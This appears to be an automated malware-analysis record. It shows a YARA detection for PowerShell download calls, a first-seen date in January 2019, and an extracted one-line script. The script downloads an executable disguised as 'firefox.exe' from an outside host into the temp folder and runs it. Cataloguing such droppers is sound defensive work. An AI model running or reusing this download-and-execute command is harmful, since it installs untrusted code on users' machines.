 Extracted
Category: script
Yara:
PowershellDI - Extract Download/Invoke calls from powershell script
Program: cmd
First seen: Jan. 15, 2019, 5:47 p.m.
Script
POwErshEll(New-Object System.Net.WebClient).DownloadFile('http://govtisani.tech/firefox.exe','%temp%\nijtaerky.exe');
start %temp%\nijtaerky.exe